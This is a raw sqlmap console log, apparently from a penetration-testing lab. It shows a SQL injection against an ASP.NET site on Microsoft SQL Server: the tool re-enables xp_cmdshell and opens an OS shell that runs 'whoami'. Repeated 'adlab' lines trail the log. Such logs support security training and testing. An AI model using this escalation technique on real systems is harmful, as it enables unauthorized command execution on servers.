 [09:21:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016 or 11 or 2019 or 2022
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[09:21:48] [INFO] retrieved: 'C:\\Program Files\\Microsoft SQL Server\\MSSQL14.MSSQLSERVER\\MSSQL\\Log\\ERRORLOG'
[09:21:48] [INFO] testing if current user is DBA
[09:21:48] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:21:48] [WARNING] time-based standard deviation method used on a model with less than 30 response times
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[09:21:49] [WARNING] reflective value(s) found and filtering out
[09:21:58] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:21:58] [INFO] xp_cmdshell re-enabled successfully
[09:21:59] [INFO] testing if xp_cmdshell extended procedure is usable
[09:22:00] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:22:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:22:07] [INFO] xp_cmdshell extended procedure is usable
[09:22:07] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:22:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:22:13] [INFO] retrieved: 2
[09:22:15] [INFO] retrieved: nt service\mssqlserver
[09:22:51] [INFO] retrieved:
command standard output: 'nt service\mssqlserver'
os-shell>
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab